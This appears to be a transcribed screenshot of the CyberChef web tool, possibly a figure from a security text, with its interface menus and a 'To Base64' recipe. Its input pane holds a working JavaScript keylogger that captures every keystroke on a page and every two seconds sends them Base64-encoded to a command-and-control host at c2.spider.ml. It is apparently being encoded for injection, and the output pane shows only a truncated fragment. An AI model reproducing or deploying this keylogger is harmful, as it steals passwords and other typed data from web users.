 Adrian
To Base64 - CyberChef
https://gchq.github.io/CyberChef/
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
Search...
Favourites
Edit
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Data format
Encryption / Encoding
Public Key
Recipe
To Base64
Alphabet A-Za-z0-9+/=
Bake!
Auto Bake
Step
Clear breakpoints
Save recipe
Load recipe
Clear recipe
Input
start: 0
end: 459
length: 459
length: 459
lines: 19
Clear I/O
Reset layout
var push_url = "http://c2.spider.ml/log.php?session=";
var buffer = [];
document.addEventListener("keydown", function(e) {
key = e.key;
if (key.length > 1 || key == " ") { key = "[" + key + "]" }
buffer.push(key);
});
window.setInterval(function() {
if (buffer.length > 0) {
var data = encodeURIComponent(btoa(buffer.join('')));
var img = new Image();
img.src = push_url + data;
buffer = [];
}
}, 2000);
Output
start: 0
end: 612
length: 612
time: 0ms
length: 612
lines: 1
wgMjAwMCk7